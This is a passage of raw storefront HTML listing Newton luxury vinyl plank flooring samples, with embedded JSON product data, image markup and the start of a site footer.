/5._floorscore_8380e496-a7a7-4213-a17d-78bc127df1f2.png?v=1735928026","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eThe Pembroke collection offers a delightful variety of wide-plank hardwood looks that complement modern and classic styles alike. Choose between smokey greys, earthy tans, and snowy whites, all of which feature realistic hardwood textures. Floors in the Pembroke collection boasts high-strength SPC cores and are FloorScore-certified as low VOC.\u003c\/span\u003e\u003c\/p\u003e"}
  </script>

  <article class="productitem" data-product-item-content>
    
    <a
      class="productitem--image-link"
      href="/products/newton-pembroke-in-honolulu"
      tabindex="-1"
      data-product-page-link
    >
      <figure class="productitem--image" data-product-item-image>
        
          
          

  
    <noscript data-rimg-noscript>
      <img
        
          src="//www.newtonproducts.com/cdn/shop/products/honolulu_384x384.png?v=1735928026"
        

        alt="Pembroke in Honolulu"
        data-rimg="noscript"
        srcset="//www.newtonproducts.com/cdn/shop/products/honolulu_384x384.png?v=1735928026 1x, //www.newtonproducts.com/cdn/shop/products/honolulu_768x768.png?v=1735928026 2x, //www.newtonproducts.com/cdn/shop/products/honolulu_1152x1152.png?v=1735928026 3x, //www.newtonproducts.com/cdn/shop/products/honolulu_1198x1198.png?v=1735928026 3.12x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/products/honolulu_384x384.png?v=1735928026"
    
    alt="Pembroke in Honolulu"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//www.newtonproducts.com/cdn/shop/products/honolulu_{size}.png?v=1735928026"
      data-rimg-max="1200x1200"
      data-rimg-crop=""
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='384'%20height='384'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>

        

        
          <span class="productitem--badge badge--sale"
    data-badge-sales
    style="display: none;"
  >
    
      Save <span data-price-percent-saved>Liquid error (snippets/product-badge line 32): Computation results in '-Infinity'</span>%
    
  </span>
        
      </figure>
    </a><div class="productitem--info">
      
        
      

      

      

      <h2 class="productitem--title">
        <a href="/products/newton-pembroke-in-honolulu" data-product-page-link>
          Pembroke in Honolulu
        </a>
      </h2>
<!--         

<div class="productitem--price ">
  <div
    class="price--compare-at "
    data-price-compare-at
  >
      <span class="money" data-unit-price></span>
    
  </div>

  <div class="price--main" data-price>
      
      
        <span class="money" data-unit-price>
          $3.00
        </span>
      
    
  </div>
</div>
 -->
      

      
        <div class="productitem--ratings">
          <span class="shopify-product-reviews-badge" data-id="7093115551921">
            <span class="spr-badge">
              <span class="spr-starrating spr-badge-starrating">
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
              </span>
            </span>
          </span>
        </div>
      

      

      
        <div class="productitem--description">
          <p>The Pembroke collection offers a delightful variety of wide-plank hardwood looks that complement modern and classic styles alike. Choose between s...</p>

          
            <a
              href="/products/newton-pembroke-in-honolulu"
              class="productitem--link"
              data-product-page-link
            >
              View full details
            </a>
          
        </div>
      
    </div>

    
    
    

    
    

    

    

    

    <div class="productitem--actions" data-product-actions>
      

      

      
    </div>
  </article>

  

  

  
</li>

        
      
    
      
        
          



















  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  











  

  
  
  
  
  
  
  










<li
  class="productgrid--item  imagestyle--natural        "
  data-product-item
  
>
  

  
  

    <script type="application/json" data-product-data>
    {"id":7093103558833,"title":"Antiques in Mohican","handle":"newton-antiques-in-mohican","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eThe Antiques collection features gorgeous, wide-plank wood patterns in a range of beautiful hues inspired by America's picturesque landscapes. Delicately brushed textures offer the feel of real hardwood while high-strength SPC cores offer tremendous durability. The Antiques collection is FloorScore-certified \u003cmeta charset=\"utf-8\"\u003eas low VOC.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-01-18T15:02:35-05:00","created_at":"2022-01-07T19:17:31-05:00","vendor":"Newton","type":"Luxury Vinyl Plank","tags":["Color_Beige","Installation Method_Floating","Price_$$$","Product Type_Luxury Vinyl Plank","sample","Width_9\""],"price":300,"price_min":300,"price_max":300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41275900199089,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"N-10400 40107-UW","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Antiques in Mohican","public_title":null,"options":["Default Title"],"price":300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.newtonproducts.com\/cdn\/shop\/products\/mohican.png?v=1735927667","\/\/www.newtonproducts.com\/cdn\/shop\/products\/1040040107roomscene.jpg?v=1735927667","\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_b07966d2-4f84-4a20-8e35-75b747ce70ce.png?v=1735927667","\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_e01f0b0b-6fe9-4660-a60e-0f9e8143a190.png?v=1735927667","\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_a315d66f-a3bf-4b59-9ad9-7872df76bb35.png?v=1735927667","\/\/www.newtonproducts.com\/cdn\/shop\/files\/5._floorscore_f840b37a-cbff-42ff-a929-4fc21d036849.png?v=1735927667"],"featured_image":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/mohican.png?v=1735927667","options":["Title"],"media":[{"alt":null,"id":24780736069809,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/mohican.png?v=1735927667"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/mohican.png?v=1735927667","width":1200},{"alt":null,"id":24780739772593,"position":2,"preview_image":{"aspect_ratio":1.333,"height":2250,"width":3000,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/1040040107roomscene.jpg?v=1735927667"},"aspect_ratio":1.333,"height":2250,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/1040040107roomscene.jpg?v=1735927667","width":3000},{"alt":null,"id":29795026796721,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2084,"width":2084,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_b07966d2-4f84-4a20-8e35-75b747ce70ce.png?v=1735927667"},"aspect_ratio":1.0,"height":2084,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_b07966d2-4f84-4a20-8e35-75b747ce70ce.png?v=1735927667","width":2084},{"alt":null,"id":29795026829489,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_e01f0b0b-6fe9-4660-a60e-0f9e8143a190.png?v=1735927667"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_e01f0b0b-6fe9-4660-a60e-0f9e8143a190.png?v=1735927667","width":500},{"alt":null,"id":29795026862257,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_a315d66f-a3bf-4b59-9ad9-7872df76bb35.png?v=1735927667"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_a315d66f-a3bf-4b59-9ad9-7872df76bb35.png?v=1735927667","width":500},{"alt":null,"id":29795026895025,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/5._floorscore_f840b37a-cbff-42ff-a929-4fc21d036849.png?v=1735927667"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/5._floorscore_f840b37a-cbff-42ff-a929-4fc21d036849.png?v=1735927667","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eThe Antiques collection features gorgeous, wide-plank wood patterns in a range of beautiful hues inspired by America's picturesque landscapes. Delicately brushed textures offer the feel of real hardwood while high-strength SPC cores offer tremendous durability. The Antiques collection is FloorScore-certified \u003cmeta charset=\"utf-8\"\u003eas low VOC.\u003c\/span\u003e\u003c\/p\u003e"}
  </script>

  <article class="productitem" data-product-item-content>
    
    <a
      class="productitem--image-link"
      href="/products/newton-antiques-in-mohican"
      tabindex="-1"
      data-product-page-link
    >
      <figure class="productitem--image" data-product-item-image>
        
          
          

  
    <noscript data-rimg-noscript>
      <img
        
          src="//www.newtonproducts.com/cdn/shop/products/mohican_384x384.png?v=1735927667"
        

        alt="Antiques in Mohican"
        data-rimg="noscript"
        srcset="//www.newtonproducts.com/cdn/shop/products/mohican_384x384.png?v=1735927667 1x, //www.newtonproducts.com/cdn/shop/products/mohican_768x768.png?v=1735927667 2x, //www.newtonproducts.com/cdn/shop/products/mohican_1152x1152.png?v=1735927667 3x, //www.newtonproducts.com/cdn/shop/products/mohican_1198x1198.png?v=1735927667 3.12x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/products/mohican_384x384.png?v=1735927667"
    
    alt="Antiques in Mohican"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//www.newtonproducts.com/cdn/shop/products/mohican_{size}.png?v=1735927667"
      data-rimg-max="1200x1200"
      data-rimg-crop=""
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='384'%20height='384'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>

        

        
          <span class="productitem--badge badge--sale"
    data-badge-sales
    style="display: none;"
  >
    
      Save <span data-price-percent-saved>Liquid error (snippets/product-badge line 32): Computation results in '-Infinity'</span>%
    
  </span>
        
      </figure>
    </a><div class="productitem--info">
      
        
      

      

      

      <h2 class="productitem--title">
        <a href="/products/newton-antiques-in-mohican" data-product-page-link>
          Antiques in Mohican
        </a>
      </h2>
<!--         

<div class="productitem--price ">
  <div
    class="price--compare-at "
    data-price-compare-at
  >
      <span class="money" data-unit-price></span>
    
  </div>

  <div class="price--main" data-price>
      
      
        <span class="money" data-unit-price>
          $3.00
        </span>
      
    
  </div>
</div>
 -->
      

      
        <div class="productitem--ratings">
          <span class="shopify-product-reviews-badge" data-id="7093103558833">
            <span class="spr-badge">
              <span class="spr-starrating spr-badge-starrating">
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
              </span>
            </span>
          </span>
        </div>
      

      

      
        <div class="productitem--description">
          <p>The Antiques collection features gorgeous, wide-plank wood patterns in a range of beautiful hues inspired by America's picturesque landscapes. Del...</p>

          
            <a
              href="/products/newton-antiques-in-mohican"
              class="productitem--link"
              data-product-page-link
            >
              View full details
            </a>
          
        </div>
      
    </div>

    
    
    

    
    

    

    

    

    <div class="productitem--actions" data-product-actions>
      

      

      
    </div>
  </article>

  

  

  
</li>

        
      
    
      
        
          



















  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  











  

  
  
  
  
  
  
  










<li
  class="productgrid--item  imagestyle--natural        "
  data-product-item
  
>
  

  
  

    <script type="application/json" data-product-data>
    {"id":7093112373425,"title":"Key Biscayne in Shoreline","handle":"newton-key-biscayne-in-shoreline","description":"\u003cp\u003eThe Key Biscayne collection features beautiful wood-look patterns in a range of gorgeous colors that complement all types of decor. These high-strength SPC floors boast a wide-plank design that puts the gorgeous and realistic grain patterns center-stage. Key Biscayne floors are FloorScore-certified as low-VOC.\u003c\/p\u003e","published_at":"2022-01-18T15:01:31-05:00","created_at":"2022-01-07T19:21:57-05:00","vendor":"Newton","type":"Luxury Vinyl Plank","tags":["Color_Beige","Installation Method_Floating","Price_$$$","Product Type_Luxury Vinyl Plank","sample","Width_7\""],"price":300,"price_min":300,"price_max":300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41275910324401,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"N-SHO-RM","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Key Biscayne in Shoreline","public_title":null,"options":["Default Title"],"price":300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.newtonproducts.com\/cdn\/shop\/products\/Shoreline.jpg?v=1735927906","\/\/www.newtonproducts.com\/cdn\/shop\/files\/LaCosta_Shoreline.jpg?v=1735927906","\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_96c41d16-e343-4edd-a651-509473b9ce37.png?v=1735927906","\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_e4e803c5-e1d8-47c6-971a-8f3c48310acc.png?v=1735927906","\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_1b73c8b0-8312-4e1e-87d1-e9ecae5459cc.png?v=1735927906","\/\/www.newtonproducts.com\/cdn\/shop\/files\/5._floorscore_978f59e3-ebe0-4666-980b-7dcb1ec0033c.png?v=1735927906"],"featured_image":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/Shoreline.jpg?v=1735927906","options":["Title"],"media":[{"alt":"Key Biscayne in Shoreline Luxury Vinyl Plank flooring by Newton","id":23823294398641,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/Shoreline.jpg?v=1735927906"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/Shoreline.jpg?v=1735927906","width":500},{"alt":null,"id":28509019242673,"position":2,"preview_image":{"aspect_ratio":1.02,"height":1177,"width":1200,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/LaCosta_Shoreline.jpg?v=1735927906"},"aspect_ratio":1.02,"height":1177,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/LaCosta_Shoreline.jpg?v=1735927906","width":1200},{"alt":null,"id":29795048587441,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2084,"width":2084,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_96c41d16-e343-4edd-a651-509473b9ce37.png?v=1735927906"},"aspect_ratio":1.0,"height":2084,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_96c41d16-e343-4edd-a651-509473b9ce37.png?v=1735927906","width":2084},{"alt":null,"id":29795048620209,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_e4e803c5-e1d8-47c6-971a-8f3c48310acc.png?v=1735927906"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_e4e803c5-e1d8-47c6-971a-8f3c48310acc.png?v=1735927906","width":500},{"alt":null,"id":29795048652977,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_1b73c8b0-8312-4e1e-87d1-e9ecae5459cc.png?v=1735927906"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_1b73c8b0-8312-4e1e-87d1-e9ecae5459cc.png?v=1735927906","width":500},{"alt":null,"id":29795048685745,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/5._floorscore_978f59e3-ebe0-4666-980b-7dcb1ec0033c.png?v=1735927906"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/5._floorscore_978f59e3-ebe0-4666-980b-7dcb1ec0033c.png?v=1735927906","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe Key Biscayne collection features beautiful wood-look patterns in a range of gorgeous colors that complement all types of decor. These high-strength SPC floors boast a wide-plank design that puts the gorgeous and realistic grain patterns center-stage. Key Biscayne floors are FloorScore-certified as low-VOC.\u003c\/p\u003e"}
  </script>

  <article class="productitem" data-product-item-content>
    
    <a
      class="productitem--image-link"
      href="/products/newton-key-biscayne-in-shoreline"
      tabindex="-1"
      data-product-page-link
    >
      <figure class="productitem--image" data-product-item-image>
        
          
          

  
    <noscript data-rimg-noscript>
      <img
        
          src="//www.newtonproducts.com/cdn/shop/products/Shoreline_384x384.jpg?v=1735927906"
        

        alt="Key Biscayne in Shoreline Luxury Vinyl Plank flooring by Newton"
        data-rimg="noscript"
        srcset="//www.newtonproducts.com/cdn/shop/products/Shoreline_384x384.jpg?v=1735927906 1x, //www.newtonproducts.com/cdn/shop/products/Shoreline_499x499.jpg?v=1735927906 1.3x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/products/Shoreline_384x384.jpg?v=1735927906"
    
    alt="Key Biscayne in Shoreline Luxury Vinyl Plank flooring by Newton"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//www.newtonproducts.com/cdn/shop/products/Shoreline_{size}.jpg?v=1735927906"
      data-rimg-max="500x500"
      data-rimg-crop=""
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='384'%20height='384'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>

        

        
          <span class="productitem--badge badge--sale"
    data-badge-sales
    style="display: none;"
  >
    
      Save <span data-price-percent-saved>Liquid error (snippets/product-badge line 32): Computation results in '-Infinity'</span>%
    
  </span>
        
      </figure>
    </a><div class="productitem--info">
      
        
      

      

      

      <h2 class="productitem--title">
        <a href="/products/newton-key-biscayne-in-shoreline" data-product-page-link>
          Key Biscayne in Shoreline
        </a>
      </h2>
<!--         

<div class="productitem--price ">
  <div
    class="price--compare-at "
    data-price-compare-at
  >
      <span class="money" data-unit-price></span>
    
  </div>

  <div class="price--main" data-price>
      
      
        <span class="money" data-unit-price>
          $3.00
        </span>
      
    
  </div>
</div>
 -->
      

      
        <div class="productitem--ratings">
          <span class="shopify-product-reviews-badge" data-id="7093112373425">
            <span class="spr-badge">
              <span class="spr-starrating spr-badge-starrating">
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
              </span>
            </span>
          </span>
        </div>
      

      

      
        <div class="productitem--description">
          <p>The Key Biscayne collection features beautiful wood-look patterns in a range of gorgeous colors that complement all types of decor. These high-str...</p>

          
            <a
              href="/products/newton-key-biscayne-in-shoreline"
              class="productitem--link"
              data-product-page-link
            >
              View full details
            </a>
          
        </div>
      
    </div>

    
    
    

    
    

    

    

    

    <div class="productitem--actions" data-product-actions>
      

      

      
    </div>
  </article>

  

  

  
</li>

        
      
    
      
        
          



















  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  











  

  
  
  
  
  
  
  










<li
  class="productgrid--item  imagestyle--natural        "
  data-product-item
  
>
  

  
  

    <script type="application/json" data-product-data>
    {"id":7093115945137,"title":"Ranger in Metro","handle":"newton-ranger-in-metro","description":"\u003cp\u003eThe Ranger collection features a gorgeous hardwood color look and wonderfully realistic texturing. Wide planks bring attention to its dazzling and wavy grain patterns, while its high-strength SPC core lends exceptional durability. Every floor in the Ranger collection is FloorScore-certified \u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eas low VOC.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-01-18T15:01:01-05:00","created_at":"2022-01-07T19:23:50-05:00","vendor":"Newton","type":"Luxury Vinyl Plank","tags":["Installation Method_Floating","Price_$$","Product Type_Luxury Vinyl Plank","sample","Width_7\""],"price":300,"price_min":300,"price_max":300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41275914191025,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"N-10300 10021-UW","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ranger in Metro","public_title":null,"options":["Default Title"],"price":300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.newtonproducts.com\/cdn\/shop\/products\/ScreenShot2022-08-11at10.51.10PM.png?v=1735928073","\/\/www.newtonproducts.com\/cdn\/shop\/products\/1030010021roomscene.jpg?v=1735928073","\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_f3c039c2-10dc-47c0-aba2-8b85abb6bfa0.png?v=1735928072","\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_99e3347b-7ec2-4b38-9dee-1417a6022b00.png?v=1735928072","\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_b5ebd65f-7dc9-406d-b16d-8657bc827114.png?v=1735928073","\/\/www.newtonproducts.com\/cdn\/shop\/files\/5._floorscore_6f89659a-0645-47a5-9439-84f64c5e0e9c.png?v=1735928073"],"featured_image":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/ScreenShot2022-08-11at10.51.10PM.png?v=1735928073","options":["Title"],"media":[{"alt":null,"id":24780762972337,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/ScreenShot2022-08-11at10.51.10PM.png?v=1735928073"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/ScreenShot2022-08-11at10.51.10PM.png?v=1735928073","width":1200},{"alt":null,"id":24780765397169,"position":2,"preview_image":{"aspect_ratio":1.333,"height":2250,"width":3000,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/1030010021roomscene.jpg?v=1735928073"},"aspect_ratio":1.333,"height":2250,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/products\/1030010021roomscene.jpg?v=1735928073","width":3000},{"alt":null,"id":29795064971441,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2084,"width":2084,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_f3c039c2-10dc-47c0-aba2-8b85abb6bfa0.png?v=1735928072"},"aspect_ratio":1.0,"height":2084,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/Durability-5v3_f3c039c2-10dc-47c0-aba2-8b85abb6bfa0.png?v=1735928072","width":2084},{"alt":null,"id":29795065004209,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_99e3347b-7ec2-4b38-9dee-1417a6022b00.png?v=1735928072"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/waterproof_99e3347b-7ec2-4b38-9dee-1417a6022b00.png?v=1735928072","width":500},{"alt":null,"id":29795065036977,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_b5ebd65f-7dc9-406d-b16d-8657bc827114.png?v=1735928073"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/2._Pet_Friendly_b5ebd65f-7dc9-406d-b16d-8657bc827114.png?v=1735928073","width":500},{"alt":null,"id":29795065069745,"position":6,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/5._floorscore_6f89659a-0645-47a5-9439-84f64c5e0e9c.png?v=1735928073"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/www.newtonproducts.com\/cdn\/shop\/files\/5._floorscore_6f89659a-0645-47a5-9439-84f64c5e0e9c.png?v=1735928073","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe Ranger collection features a gorgeous hardwood color look and wonderfully realistic texturing. Wide planks bring attention to its dazzling and wavy grain patterns, while its high-strength SPC core lends exceptional durability. Every floor in the Ranger collection is FloorScore-certified \u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eas low VOC.\u003c\/span\u003e\u003c\/p\u003e"}
  </script>

  <article class="productitem" data-product-item-content>
    
    <a
      class="productitem--image-link"
      href="/products/newton-ranger-in-metro"
      tabindex="-1"
      data-product-page-link
    >
      <figure class="productitem--image" data-product-item-image>
        
          
          

  
    <noscript data-rimg-noscript>
      <img
        
          src="//www.newtonproducts.com/cdn/shop/products/ScreenShot2022-08-11at10.51.10PM_384x384.png?v=1735928073"
        

        alt="Ranger in Metro"
        data-rimg="noscript"
        srcset="//www.newtonproducts.com/cdn/shop/products/ScreenShot2022-08-11at10.51.10PM_384x384.png?v=1735928073 1x, //www.newtonproducts.com/cdn/shop/products/ScreenShot2022-08-11at10.51.10PM_768x768.png?v=1735928073 2x, //www.newtonproducts.com/cdn/shop/products/ScreenShot2022-08-11at10.51.10PM_1152x1152.png?v=1735928073 3x, //www.newtonproducts.com/cdn/shop/products/ScreenShot2022-08-11at10.51.10PM_1198x1198.png?v=1735928073 3.12x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//www.newtonproducts.com/cdn/shop/products/ScreenShot2022-08-11at10.51.10PM_384x384.png?v=1735928073"
    
    alt="Ranger in Metro"

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//www.newtonproducts.com/cdn/shop/products/ScreenShot2022-08-11at10.51.10PM_{size}.png?v=1735928073"
      data-rimg-max="1200x1200"
      data-rimg-crop=""
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='384'%20height='384'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>

        

        
          <span class="productitem--badge badge--sale"
    data-badge-sales
    style="display: none;"
  >
    
      Save <span data-price-percent-saved>Liquid error (snippets/product-badge line 32): Computation results in '-Infinity'</span>%
    
  </span>
        
      </figure>
    </a><div class="productitem--info">
      
        
      

      

      

      <h2 class="productitem--title">
        <a href="/products/newton-ranger-in-metro" data-product-page-link>
          Ranger in Metro
        </a>
      </h2>
<!--         

<div class="productitem--price ">
  <div
    class="price--compare-at "
    data-price-compare-at
  >
      <span class="money" data-unit-price></span>
    
  </div>

  <div class="price--main" data-price>
      
      
        <span class="money" data-unit-price>
          $3.00
        </span>
      
    
  </div>
</div>
 -->
      

      
        <div class="productitem--ratings">
          <span class="shopify-product-reviews-badge" data-id="7093115945137">
            <span class="spr-badge">
              <span class="spr-starrating spr-badge-starrating">
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
                <i class="spr-icon spr-icon-star-empty"></i>
              </span>
            </span>
          </span>
        </div>
      

      

      
        <div class="productitem--description">
          <p>The Ranger collection features a gorgeous hardwood color look and wonderfully realistic texturing. Wide planks bring attention to its dazzling and...</p>

          
            <a
              href="/products/newton-ranger-in-metro"
              class="productitem--link"
              data-product-page-link
            >
              View full details
            </a>
          
        </div>
      
    </div>

    
    
    

    
    

    

    

    

    <div class="productitem--actions" data-product-actions>
      

      

      
    </div>
  </article>

  

  

  
</li>

        
      
    
      
        
      
    
  </ul>
</section>

  



  <section class="product-section--container" data-product-reviews>
    <div class="product-section--content product-reviews--content">
      <div id="shopify-product-reviews" data-id="7093111226545"></div>
    </div>
  </section>

  <section
    aria-label="Recently viewed products"
    class="product-section--container product-recently-viewed--section"
  >
    <div class="product-recently-viewed-wrapper">
      <div class="product-recently-viewed-header">
        <h2 class="product-recently-viewed-heading">
          You recently viewed
        </h2>
        <button
          class="product-recently-viewed-clear"
          data-clear-recently-viewed
        >
          Clear recently viewed
        </button>
      </div>

      <div
        class="
          product-section--content
          product-recently-viewed--content
          imagestyle--natural
          
        "
        data-recently-viewed-container
      ></div>
    </div>
  </section>


</div><div id="shopify-section-template--19275356668081__static-product-promo-grid" class="shopify-section promo-grid--section promo-grid--static">

</div>
    </main>

    <div id="shopify-section-static-footer" class="shopify-section"><script
  type="application/json"
  data-section-id="static-footer"
  data-section-type="static-footer">
</script>

<footer
  class="site-footer"
  role="contentinfo"
  aria-label="Footer"
  data-mobile-alignment="left"
>
  <section class="site-footer-wrapper">
    
      <div class="site-footer-item">
        <div class="site-footer-blocks column-count-3">
          
            <div class="site-footer-block-item  site-footer-block-menu  has-accordion" >

  
      <h2 class="site-footer-block-title" data-accordion-trigger>
        Footer menu

